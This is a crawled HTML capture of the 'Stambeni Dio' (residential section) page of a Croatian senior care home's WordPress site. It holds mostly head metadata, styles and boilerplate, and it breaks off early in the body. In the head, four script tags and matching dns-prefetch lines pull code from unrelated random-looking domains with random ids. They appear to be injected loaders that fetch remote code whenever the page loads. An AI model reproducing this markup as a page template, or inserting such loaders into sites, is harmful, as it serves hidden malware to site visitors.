

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seniorcare.hr/stambeni-dio/
body_size: 24331
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://seniorcare.hr/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stambeni Dio - Senior Care</title>
	<link rel="canonical" href="https://seniorcare.hr/stambeni-dio/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stambeni Dio - Senior Care" />
	<meta property="og:description" content="Stambeni dio Smještaj u stambenom dijelu Doma moguć je u jednokrevetnim, dvokrevetnim i trokrevetnim sobama. Sobe su prostrane i ugodne, posebne su po tome što svaka ima vlastitu kupaonicu i balkonska vrata sa izlazom u dvorišni prostor. Kreveti su opremljeni vrhunskim ortopedskim madracima, punjenim memorijskom pjenom. Sobe sadrže TV te sustav za dojavu u slučaju [&hellip;]" />
	<meta property="og:url" content="https://seniorcare.hr/stambeni-dio/" />
	<meta property="og:site_name" content="Senior Care" />
	<meta property="article:publisher" content="https://www.facebook.com/Senior.Care.Krizevci/" />
	<meta property="article:modified_time" content="2021-06-14T13:27:20+00:00" />
	<meta property="og:image" content="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.01.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://seniorcare.hr/stambeni-dio/","url":"https://seniorcare.hr/stambeni-dio/","name":"Stambeni Dio - Senior Care","isPartOf":{"@id":"https://seniorcare.hr/#website"},"primaryImageOfPage":{"@id":"https://seniorcare.hr/stambeni-dio/#primaryimage"},"image":{"@id":"https://seniorcare.hr/stambeni-dio/#primaryimage"},"thumbnailUrl":"https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.01.jpg","datePublished":"2021-05-10T12:29:38+00:00","dateModified":"2021-06-14T13:27:20+00:00","breadcrumb":{"@id":"https://seniorcare.hr/stambeni-dio/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://seniorcare.hr/stambeni-dio/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seniorcare.hr/stambeni-dio/#primaryimage","url":"https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.01.jpg","contentUrl":"https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.01.jpg","width":1002,"height":768},{"@type":"BreadcrumbList","@id":"https://seniorcare.hr/stambeni-dio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seniorcare.hr/"},{"@type":"ListItem","position":2,"name":"Stambeni Dio"}]},{"@type":"WebSite","@id":"https://seniorcare.hr/#website","url":"https://seniorcare.hr/","name":"Senior Care","description":"Dom sv. Marko Križevčanin","publisher":{"@id":"https://seniorcare.hr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seniorcare.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://seniorcare.hr/#organization","name":"Senior Care","url":"https://seniorcare.hr/","sameAs":["https://www.facebook.com/Senior.Care.Krizevci/"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seniorcare.hr/#/schema/logo/image/","url":"https://seniorcare.hr/wp-content/uploads/2021/05/thumb.png","contentUrl":"https://seniorcare.hr/wp-content/uploads/2021/05/thumb.png","width":50,"height":50,"caption":"Senior Care"},"image":{"@id":"https://seniorcare.hr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Senior Care &raquo; Feed" href="https://seniorcare.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Senior Care &raquo; Comments Feed" href="https://seniorcare.hr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seniorcare.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://seniorcare.hr/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seniorcare.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hfe-style-css'  href='https://seniorcare.hr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://seniorcare.hr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://seniorcare.hr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css'  href='https://seniorcare.hr/wp-content/uploads/elementor/css/post-9.css?ver=1684330492' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://seniorcare.hr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-sticky-frontend-css'  href='https://seniorcare.hr/wp-content/plugins/jetsticky-for-elementor/assets/css/jet-sticky-frontend.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-89-css'  href='https://seniorcare.hr/wp-content/uploads/elementor/css/post-89.css?ver=1684339705' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://seniorcare.hr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css'  href='https://seniorcare.hr/wp-content/uploads/elementor/css/post-11.css?ver=1684330492' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://seniorcare.hr/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://seniorcare.hr/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29-css'  href='https://seniorcare.hr/wp-content/uploads/elementor/css/post-29.css?ver=1684330492' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css'  href='https://seniorcare.hr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://seniorcare.hr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://seniorcare.hr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://seniorcare.hr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://seniorcare.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seniorcare.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC' id='repeatedlyrogerlay-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj' id='pinstripe_rewrite_hydrolyse_scrabble-js'></script>
<script type='text/javascript' src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<link rel="https://api.w.org/" href="https://seniorcare.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://seniorcare.hr/wp-json/wp/v2/pages/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seniorcare.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seniorcare.hr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.2" />
<link rel='shortlink' href='https://seniorcare.hr/?p=89' />
<link rel="alternate" type="application/json+oembed" href="https://seniorcare.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseniorcare.hr%2Fstambeni-dio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seniorcare.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseniorcare.hr%2Fstambeni-dio%2F&#038;format=xml" />
<link rel="icon" href="https://seniorcare.hr/wp-content/uploads/2021/05/thumb.png" sizes="32x32" />
<link rel="icon" href="https://seniorcare.hr/wp-content/uploads/2021/05/thumb.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seniorcare.hr/wp-content/uploads/2021/05/thumb.png" />
<meta name="msapplication-TileImage" content="https://seniorcare.hr/wp-content/uploads/2021/05/thumb.png" />
</head>

<body class="page-template-default page page-id-89 wp-custom-logo ehf-header ehf-template-hello-elementor ehf-stylesheet-hello-theme-child-master elementor-default elementor-kit-9 elementor-page elementor-page-89">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://seniorcare.hr" title="Senior Care" rel="home">Senior Care</a></p>
					</header>

	
<main id="content" class="site-main post-89 page type-page status-publish hentry" role="main">
			<header class="page-header">
			<h1 class="entry-title">Stambeni Dio</h1>		</header>
		<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="89" class="elementor elementor-89">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a23512 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a23512" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72f9321f" data-id="72f9321f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
